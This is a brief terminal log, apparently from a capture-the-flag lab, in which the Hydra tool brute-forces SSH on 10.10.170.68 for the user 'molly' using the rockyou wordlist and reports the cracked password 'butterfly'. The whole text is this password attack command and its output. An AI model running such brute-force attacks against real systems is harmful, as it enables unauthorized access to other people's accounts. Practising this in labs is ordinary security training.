 ┌──(voldemort🔥IdeaPad)-[~]
hydra -l molly -P SecLists/Passwords/Leaked-Databases/rockyou.txt 10.10.170.68 -t 4 ssh -Ih -
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-13 13:22:58
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 trie
s per task
[DATA] attacking ssh://10.10.170.68:22/
[22][ssh] host: 10.10.170.68   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-13 13:23:53